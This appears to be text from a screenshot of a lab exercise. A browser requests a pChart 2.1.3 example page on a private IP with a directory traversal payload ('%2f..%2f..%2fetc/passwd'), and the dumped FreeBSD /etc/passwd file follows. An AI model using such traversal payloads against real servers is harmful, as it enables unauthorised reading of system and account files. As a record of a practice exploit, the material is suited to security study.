 주의 요함 | 192.168.142.130/pChart2.1.3/examples/index.php?Action=View&Script=%2f..%2f..%2fetc/passwd
# $FreeBSD: release/9.0.0/etc/master.passwd 218047 2011-01-28 22:29:38Z pjd $
#
root:*:0:0:Charlie &:/root:/bin/csh
toor:*:0:0:Bourne-again Superuser:/root:
daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
operator:*:2:5:System &:/:/usr/sbin/nologin
bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
games:*:7:13:Games pseudo-user:/usr/games:/usr/sbin/nologin
news:*:8:8:News Subsystem:/:/usr/sbin/nologin
man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
_pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
_dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
mysql:*:88:88:MySQL Daemon:/var/db/mysql:/usr/sbin/nologin
ossec:*:1001:1001:User &:/usr/local/ossec-hids:/sbin/nologin
ossecm:*:1002:1001:User &:/usr/local/ossec-hids:/sbin/nologin
ossecr:*:1003:1001:User &:/usr/local/ossec-hids:/sbin/nologin